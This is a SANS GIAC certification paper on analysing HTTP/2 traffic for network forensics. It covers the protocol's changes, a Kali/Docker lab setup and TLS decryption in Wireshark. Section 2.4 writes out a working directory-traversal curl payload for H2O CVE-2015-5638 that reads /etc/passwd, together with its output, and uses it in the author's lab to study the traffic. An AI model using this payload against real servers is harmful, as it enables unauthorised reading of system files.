

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

## Network Forensics and HTTP/2

*GIAC (GCIA) Gold Certification* 

Author: Stefan Winkel, stefan@winkelsnet.com Advisor: Chris Walker Accepted: December 27, 2015

#### **Abstract**

Last May, a major new version of the HTTP protocol, HTTP/2, has been published and finalized in RFC 7540. HTTP/2, based on the SPDY protocol, which was primarily developed by Google, is a multiplexed, binary protocol where TLS has become the defacto mandatory standard. Most of the modern web browsers (e.g. Chrome, Firefox, Edge) are now supporting HTTP/2 and some Fortune 500 companies like Google, Facebook and Twitter have enabled HTTP/2 traffic to and from their servers already. We also have seen a recent uptake in security breaches related to HTTP data compression (e.g. Crime, Beast) which is part of HTTP/2. From a network perspective there is currently limited support for analyzing HTTP/2 traffic. This paper will explore how best to analyze such traffic and discuss how the new version might change the future of network forensics.

#### Acknowledgements

The author would like to thank Chris Walker for his guidance and valuable inputs throughout the various stages of this paper, Christopher Pereda for many hours betatesting the install scripts and environment described in this paper and Phil Hagen for timely feedback, support and validation of the research presented.

### **1. Introduction**

The first publicly released version of Hypertext Transfer Protocol (HTTP), HTTP 1.0, was released in 1996. HTTP is an application-level protocol for distributed, collaborative, hypermedia information systems (Berners-Lee, Fielding, & Frystyk, 1996). It is the basis of communication for the World Wide Web.

As a measure of its popularity, HTTP accounted for about 75% of Internet backbone traffic in a 1997 study (Krishnamurthy, Mogul, & Kristol, 1999, p. 2). The standards development of HTTP was coordinated by the Internet Engineering Task Force (IETF) and the World Wide Web Consortium (W3C), culminating in the publication of a series of Requests for Comments (RFCs) ("User:Arefin/Internet Vs World wide web - Wikiversity," n.d.).

In HTTP/1.0, each resource request requires a separate network connection to the same server. HTTP/1.1 is a revision of the original HTTP protocol. "The first official HTTP/1.1 standard is defined in RFC 2068 which was officially released in January 1997, roughly six months after the publication of HTTP/1.0 (Berners-Lee, Fielding, & Frystyk, 1996). "Then, two and a half years later, in June of 1999, a number of improvements and updates were incorporated into the standard and were released as RFC 2616" (Fielding et al., 1999).

The diagram below describes the overall flow of a HTTP/1.1 connection.



**Figure 1 - HTTP/1.1 Connection reuse** 

The diagram above shows how a HTTP/1.1 connection reduces the latency as the client uses same connection to requests additional resources from the server. In the example above the same connection is used to transfer two additional resources, a CSS style sheet and JavaScript file. For simplicity purposes, only the connection setup (TCP handshake, step1-3) is shown and not the tear down. Version 1.1 of the HTTP protocol no longer requires the considerable expensive connection setup and tear down overhead for each resource.

### **1.1.Shortcomings of HTTP/1.1**

Although the connection re-use for additional resources was a significant performance improvement over HTTP/1.0, there were still various other shortcomings impacting the overall latency.

#### **1.1.1. Head-of-line blocking**

 HTTP/1.1 servers cannot make concurrent requests over the same connection. Hence, browsers often attempt to make many connections to speed up requests.

### **1.1.2. Many, expensive connections**

Many modern browsers limit the number of open connections, as they are expensive to establish. At the same time, websites are continuously increasing their number of resources which creates significant performance issues.

#### **1.1.3. Pipelining**

The pipelining concept in HTTP/1.1 tried to address some of these performance limitations. "With pipelining multiple requests are sent on a single TCP connection without waiting on their responses" (Fielding, & Reschke, 2014). These requests still allow a single large of response to block other requests that follow. Unfortunately, many browsers do no support it because the intermediaries and servers fail to support it correctly.

### **1.2.Introduction of HTTP/2**

*There is emerging implementation experience and interest in a protocol that retains the semantics of HTTP without the legacy of HTTP/1.x message framing and syntax, which have been identified as hampering performance and encouraging misuse of the underlying transport*.

*The working group will produce a specification of a new expression of HTTP's current semantics in ordered, bi-directional streams. As with HTTP/1.x, the primary target transport is TCP, but it should be possible to use other transports.* ("HTTP/2 Charter," 2012)

The IETF approved the proposed HTTP/2 standard in May 2015. The new standard is the first major update since releasing HTTP/1.1 almost ten years ago. To address the latency issues HTTP/2 adds support for request and response multiplexing, stream prioritization and compression of HTTP header fields, while maintaining the HTTP/1.1 syntax.

HTTP/2 does not modify the semantics of the protocol itself. Methods, status codes and header fields remain unmodified, minimizing impact on the application layer. It does modify how the data is formatted (framing layer) as well as how the data is transferred between the endpoints. As a result, existing applications can be delivered faster without modifications.

HTTP/2 enables a more efficient use of network resources and a reduced perception of latency by introducing header field compression and allowing multiple concurrent exchanges on the same connection as defined in RFC 7540. (Belsche, Peon, & Thomson, 2015). The RFC further notes that the protocol allows interleaving of request and response messages on the same connection and uses an efficient coding for HTTP header fields. It also allows prioritization of requests, letting more important requests complete more quickly, further improving performance (Belsche, Peon, & Thomson, 2015).

Explaining each of the HTTP/2 topics in detail is beyond the scope of this document. There are many excellent resources available like the online **THE HTTP/2 BOOK** (Stenberg, 2015) and William Chan's blog post regarding HTTP/2 considerations and tradeoffs (Chan, 2014). However, we will describe the most important changes below.

#### **1.2.1. HTTP/2 Multiplexing**

To overcome some of the performance limitations as listed above, HTTP/2 implements multiplexing. Multiplexing allows the endpoints to send multiple HTTP requests and responses asynchronously via a single TCP connection.



**Figure 2 - HTTP/2 Multiplexing** 

In Figure 2, the diagram on the right indicates how clients can requests multiple resources from the server (step 6 and 7) without having to wait for the results reducing the overall time to render the page on the client. The connection remains open at the end of the transfer, which reduces the connection overhead. This is in contrast to HTTP/1.1 which closes the connection after each transfer. In real world scenarios clients often require 80-100 resources from a web server at the costs of 6-8 HTTP/1.1 connections, which makes the overall efficiency of a HTTP/2 connection more obvious.

### **1.2.2. Binary Protocol**

HTTP/2 is a binary protocol, which is another performance optimization. Binary protocols are smaller in size and more efficient to parse. At the same time it is less errorprone and reduces the implementation complexity. The binary format should also minimize attacks like HTTP response splitting, which exploits the implementation complexity of the textual HTTP/1 protocol (Klein, 2006).

#### **1.2.3. Compression of HTTP Header Fields / HPACK**

To decrease latency further and reduce bandwidth HTTP/2 implements binary compression to reduce redundant header fields. The SPDY protocol (Belshe & Peon, n.d.) used the DEFLATE format (Deutsch, 1996) but this turned out to be vulnerable to the Compression Ratio Info-leak Made Easy (CRIME) attack (Constantin, 2012). As a result, HPACK was defined in RFC 7541 (Peon, & Ruellan, 2015), which addresses compression (with a rate between 30 and 80 percent) and limits vulnerability to known attacks like CRIME.

#### **1.2.4. Request Prioritization and Server Push**

A browser renders resources with different priorities. Conceptually a client would want lower priority resources (like images) to be downloaded later rather than be in-lined in the middle of a high priority resource (like HTML). For example, images are less important than CSS style sheets when rendering. HTTP/2 implements this concept through the notion of stream dependencies and weights. The server push feature allows the server to suggest to the client which resources it needs to render a page. This feature fundamentally changes the overall page loading semantics of the web and eliminates the need for intransitive hypertext links. Techniques like these require work and maintenance for the web developer. Hence, we will see this feature initially only on large/performance intensive websites/servers where the development teams are willing to put up with the extra maintenance burden to deploy these features.

### **1.3.HTTP/2 and Network forensics**

As outlined above there are significant changes in the HTTP/2 protocol and while this new version does not break HTTP/1 backward compatibility it changes completely the connection management layer. As a result, we will see that many network forensics tools do currently not support HTTP/2. The characteristics of the HTTP/2 protocol in particular due to the nature of de-facto encryption and its binary format indicate that it might take a long time for current network forensics tools to catch up, if possible at all.

### **2. Test Environment**

There are various HTTP/2 implementations available. The wiki maintained in Github.com ("Implementations  $\cdot$  http2/http2-spec Wiki  $\cdot$  GitHub," 2015) does an excellent job at categorizes known implementations by client, server and tools. At the time of this writing there is still a very limited selection of HTTP/2 servers and tools available.

To test HTTP/2 tools and to discuss the results we created a test environment in which we spend many hours inspecting HTTP/2 traffic.

### **2.1.Test Environment Operating System**

We use a Kali Linux distribution for our testing purposes. We use the Kali 2.0 virtual image, downloaded from Offensive Security. We update our Kali image and install various additional packages as listed in Appendix A1. To test HTTP/2 in various scenarios we will use the following H2O configurations:

### **2.1.1. HTTP/2 Server: H20**

H2O is a fast and secure HTTP/2 server written in C by Kazuho Oku. H2O can be used as an insecure HTTP server and as well as a secure server supporting HTTPS (TLS/SSL) supporting HTTP 1.0, 1.1 and as well HTTP/2. You can download the latest code from Github.com at h2o/h2o. More details are available at *https://h2o.examp1e.net/*. To minimize the overhead of building and configuration H2O, we use a Linux Docker image to test our H2O server.

### **2.1.2. What is Docker?**

Docker is an open platform for building, shipping and running distributed applications. It gives programmers, development teams and operations engineers the common toolbox they need to take advantage of the distributed and networked nature of modern applications ("What is Docker?", 2015).

There is a lot of information on Docker containers on the internet. Two good examples are the articles 'What is Docker and why is it so darn popular?' (Vaughen-Nichols, 2014) and "Get to Know Docker" ("Get to know Docker, container technology out of the box," n.d.). Docker is installed on our Kali distribution as part of updating the Kali image as listed in Appendix A1.

### **2.1.3. H2O on Docker**

We will use the Revollat/H20 image as available on *http://hub.docker.com*. On the Kali system type execute the following command to start the H2O Docker image: docker run -P -d --name h2o revollat/h2o

This command will start the H2O web server in the Docker container. The web server listens on port 80 for HTTP as well as 443 for HTTPS connections. After starting the H2O server, the client (Kali system) can access the server by connecting to https://127.0.0.1.xip.io: <port>. Replace <port> with the port that shows when running the docker ps command.

| li:~# docker ps |                                                                   |                               |                                               |
|-----------------|-------------------------------------------------------------------|-------------------------------|-----------------------------------------------|
| CONTAINER ID    | COMMAND<br>revollat/h2o:latest "h2o -c /etc/h2o/h2o 3 minutes ago | <b>STATUS</b><br>Up 3 minutes | 0.0.0.0:32769->80/tcp, 0.0.0.0:32768->443/tcp |

**Figure 3 – Example H2O ports in Docker container** 

In the example above, we used port 32769 for http connections on port 80 and port 32768 for https connections (port 443). Our Docker image contains H2O version 1.2.1-alpha1 at the time of testing.

### **2.1.4. HTTP/2 Server: Apache**

At the time of this writing, the Apache Software Foundation just released Apache ("httpd") 2.4.17 with support for HTTP/2. We use the script 'build\_apache2\_with\_http2\_support.sh' from LazyProgammer.io (See Appendix A2) to deploy this new release of the Apache server with HTTP/2 support on our Kali box.

#### **2.1.5. HTTP/2 Client: Curl**

The Curl tool has HTTP/2 support in version 7.43.0. To test client functionality, we will mainly use Curl v7.45, obtained from *http://curl.haxx.se/download.html* . We install this version of Curl also on our Kali Linux host (See Appendix A3 for details). Once installed Curl has a '--http2' flag that will use HTTP/2 when it can. The verbose option (-v) will show information about HTTP/2 usage.

### **2.2. Decrypting SSL/TLS sessions**

Sally Vandeven does an excellent job in her paper **'SSL/TLS: WHAT'S UNDER THE HOOD'** in section 'Dissecting the Application data' describing how to decrypt HTTPS sessions so we can inspect the decrypted HTTP traffic (Vandeven, 2013, p. 24).

With key exchange methods like RSA, we would only need the server's private key to decrypt traffic. With newer key generation algorithms like Diffie-Hellman (DH) one would need the so-called session keys, generated by the client (browser). Some browsers will export those keys if told to by setting the SSLKEYLOGFILE environment variable. Chrome and Firefox use this variable to write the session keys to disk. These keys, written in the NSS Key Log Format (Combs, n.d.), can then be used in Wireshark, a free and open-source packet analyzer that captures and dissects network traffic ("Wireshark Protocol Analyzer," n.d.) to decode the encrypted traffic. If keys exchanges and generations methods only produce one-time use keys, they are called ephemeral. Perfect Forward Secrecy is defined when ephemeral keys are combined with DH key generation method (Shirey, 2007).

Different key exchange mechanisms will use different methods of decrypting the data. We will use these different mechanisms throughout this paper to decrypt HTTP/2 traffic. For simplicity, to decrypt the SSL traffic with a private server key, we specify a weaker cipher during the TLS handshake, where possible.

We used the Sade Blok's tutorial '**SSL TROUBLESHOOTING WITH WIRESHARK AND TSHARK'** for troubleshooting some decryption issues (Blok, 2009).

### **2.3.Wireshark and HTTP/2**

Wireshark added support for HTTP/2 in version 1.12.0 by decoding HTTP/2 frames. We install the latest Wireshark release (2.0.0rc3 or later) from *http://www.wireshark.org* on our Kali host. Since most HTTP/2 traffic is sent over TLS, Wireshark will not be able to decrypt the packets by default without decryption. See Appendix A2 for details.

### **2.3.1. Decrypting HTTP traffic**

In figure 4, we request the index.html page from the Apache server by using the Curl command curl https://127.0.0.1/index.html  $-k$ . We don't specify the '–http2' option and hence are using HTTP/1. The window on the right show we were able to decrypt the traffic. By selecting the 'follow SSL stream' option in Wireshark, we see that the server returned the message 'It works!' in the right bottom window.



Figure 4 - Example of decrypted SSL traffic

### **2.3.2. Decrypting H2O traffic in Wireshark**

We will use the H2O web server to view some HTTP/2 requests and responses in further details. Similar as with the Curl example above, we will need to setup Wireshark to view the decrypted network traffic. We will populate the private key of the H2O server

in Wireshark by copying it from our Docker container where the H2O server is running (/etc/h2o/server.key) and save it to the local disk on the Kali system. To copy the private key from the H2O server, we started the Docker image with the '/bin/bash' option. This will open up a shell to the Docker image so we can copy out the private key found in the /etc/h2o directory:

docker run -ti -–name h2o\_config revollat/h2o /bin/bash

In Wireshark we then select: Preferences > Protocols > SSL > RSA keys list > Edit. Next we enter the specifics for our H2O server key. In our instance, the H2O server is running on host 172.17.0.9 on port 32274 for the HTTPS. See Appendix C for an example.

### **2.3.3. Decrypting Browser (Chrome/Firefox) traffic in Wireshark**

In order to save the session keys to disk, we need to set the SSLKEYLOGFILE environment variable before starting the Firefox/Chrome browser. We run the following command: ./capture\_firefox\_h2o\_traffic.sh. Details of this script are in Appendix A5. After running the script we can decrypt the traffic in Wireshark by loading the Pre-Master-Secret log file in Wireshark by selecting Edit > Preferences > Protocols > SSL. Next specify the /tmp/keylog in the (Pre)-Master-Secret log filename text box. After that click OK and the traffic will be decoded immediately.

### **2.4.Directory Traversal and HTTP/2**

On September  $16<sup>th</sup>$ , 2015, a security vulnerability in the H2O web server was disclosed under CVE-2015-5638 "Directory traversal" (Yusuke, 2015). This bug allowed remote attackers to read arbitrary files on the H2O web server via a crafted URL. While the crafted URL was not published as part of the CVE we are able to construct an exploit relatively easily and we will use this exploit to analyze the HTTP/2 traffic between client and server. We will refer to this exploit as the H2O exploit in the following sections.

### **2.4.1. Encrypted H2O exploit**

To see the H2O exploit in full swing we execute the following command on our

Kali system against H2O server that is running in the Docker container: curl --http2 https://127.0.0.1:32774/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd -k

This returns the contents of the password file on the H2O server as seen below.

| root@kali:~                                                                                                    |  | × |
|----------------------------------------------------------------------------------------------------|--|---|
| root@kali:~# curl --http2 https://127.0.0.1:32768/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e<br>/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd -k<br>root:x:0:0:root:/root:/bin/bash<br>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br>sync:x:4:65534:sync:/bin:/bin/sync<br>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br>lp:x:7:7:1p:/var/spool/lpd:/usr/sbin/nologin<br>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin |  |   |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br>libuuid:x:100:101::/var/lib/libuuid:<br>syslog:x:101:104::/home/syslog:/bin/false<br>root@kali:~#                                                                                                    |  |   |

**Figure 5 - Curl output H2O exploit** 

In the Wireshark interface, as highlighted below, we see that TLS handshake starts with packet 4. The session completes with packet 22.

|                |                                        | h2o_directory_traversal_http2_ssl.pcapng |                                                                  |                |                                                                                                    |
|----------------|----------------------------------------|------------------------------------------|------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|
|                | File Edit                              |                                          | View Go Capture Analyze Statistics Telephony Wireless Tools Help |                |                                                                                                    |
|                |                                        |                                          |                                                                  |                |                                                                                                    |
| $\blacksquare$ | $\odot$                                |                                          | <b>MXC SOOTTLEGGQT</b>                                           |                |                                                                                                    |
|                | Apply a display filter <ctrl-></ctrl-> |                                          |                                                                  |                |                                                                                                    |
| No.            | Time                                   | Source                                   | <b>Destination</b>                                               | Protocol       | Length Info                                                                                                    |
|                | 1 0.000000000 172.17.42.1              |                                          | 172.17.0.9                                                       | <b>TCP</b>     | 74 38581 + 443 [SYN] Seq=0 Win=29200 Len=0 MS5=1460 SACK PERM=1 TSval=16158254 TSecr=0 WS=1024                   |
|                | 2 8.888839784 172.17.8.9               |                                          | 172.17.42.1                                                      | TCP            | 74 443 + 38581 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK PERM=1 TSval=16158254 TSecr=16158254 WS=1024 |
|                | 3 0.000052405 172.17.42.1              |                                          | 172.17.0.9                                                       | TCP            | 66 38581 → 443 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=16158254 TSecr=16158254                                   |
|                | 4 0.031410426 172.17.42.1              |                                          | 172, 17, 0.9                                                     | <b>TLSv1.2</b> | 583 Client Hello                                                                                                 |
|                | 5 0.031447530 172.17.0.9               |                                          | 172.17.42.1                                                      | <b>TCP</b>     | 66 443 → 38581 [ACK] Seg=1 Ack=518 Win=30720 Len=0 TSval=16158262 TSecr=16158262                                 |
|                | 6 0.033129586 172.17.0.9               |                                          | 172.17.42.1                                                      | <b>TLSv1.2</b> | 1371 Server Hello, Certificate, Server Key Exchange, Server Hello Done                                           |
|                | 7 0.033137352 172.17.42.1              |                                          | 172, 17, 0.9                                                     | <b>TCP</b>     | 66 38581 → 443 [ACK] Seq=518 Ack=1306 Win=32768 Len=0 TSval=16158262 TSecr=16158262                              |
|                | 8 0.034075808 172.17.42.1              |                                          | 172.17.0.9                                                       | <b>TLSv1.2</b> | 257 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message, Encrypted Handshake Message            |
|                | 9 0.034637099 172.17.0.9               |                                          | 172, 17, 42, 1                                                   | <b>TLSv1.2</b> | 117 Change Cipher Spec, Hello Request, Hello Request                                                             |
|                | 10 0.036365017 172.17.42.1             |                                          | 172.17.0.9                                                       | TLSv1.2        | 119 Application Data                                                                                             |
|                | 11 0.036398788 172.17.0.9              |                                          | 172.17.42.1                                                      | <b>TLSv1.2</b> | 122 Application Data                                                                                             |
|                | 12 0.036451282 172.17.42.1             |                                          | 172.17.0.9                                                       | <b>TLSv1.2</b> | 104 Application Data                                                                                             |
|                | 13 0.036471664 172.17.0.9              |                                          | 172.17.42.1                                                      | <b>TLSv1.2</b> | 104 Application Data                                                                                             |
|                | 14 0.036648789 172.17.42.1             |                                          | 172.17.0.9                                                       | <b>TLSv1.2</b> | 201 Application Data                                                                                             |
|                | 15 0.036760215 172.17.0.9              |                                          | 172.17.42.1                                                      | <b>TLSv1.2</b> | 1163 Application Data                                                                                            |
|                | 16 0.037101879 172.17.42.1             |                                          | 172.17.0.9                                                       | $TI$ Sv1.2     | 104 Application Data                                                                                             |
|                | 17 0.038242377 172.17.42.1             |                                          | 172.17.0.9                                                       | <b>TLSv1.2</b> | 97 Encrypted Alert                                                                                               |
|                | 18 0.038261158 172.17.0.9              |                                          | 172, 17, 42, 1                                                   | <b>TCP</b>     | 66 443 → 38581 [ACK] Seq=2548 Ack=1004 Win=32768 Len=0 TSval=16158263 TSecr=16158263                             |
|                | 19 0.039600594 172.17.42.1             |                                          | 172.17.0.9                                                       | TCP            | 66 38581 → 443 [FIN, ACK] Seq=1004 Ack=2548 Win=34816 Len=0 TSval=16158264 TSecr=16158263                        |
|                | 20 0.039640830 172.17.0.9              |                                          | 172.17.42.1                                                      | <b>TLSv1.2</b> | 97 Encrypted Alert                                                                                               |
|                | 21 0.039657140 172.17.42.1             |                                          | 172.17.0.9                                                       | <b>TCP</b>     | 54 38581 → 443 [RST] Sea=1005 Win=0 Len=0                                                                        |

**Figure 6 - H2O Encrypted Directory Traversal** 

### **2.4.2. Decrypted H2O exploit with HTTP/2**

Next we will look at the actual HTTP/2 session. To decrypt the SSL session we specify the AES256-SHA cipher. We have configured Wireshark with the private key of the H2O as explained above.

```
We run curl -\hbox{-http://www.10}https://127.0.0.1:32774/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd -k --
ciphers 'AES256-SHA' -vvvv -1
```
Our Wireshark output shows the decrypted traffic with the HTTP2 packets listed in green (packets 10-16).

